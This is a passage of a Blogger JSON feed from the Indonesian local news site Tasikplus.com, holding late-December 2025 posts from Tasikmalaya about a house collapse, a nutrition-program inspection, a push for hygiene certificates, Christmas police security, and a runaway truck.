reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72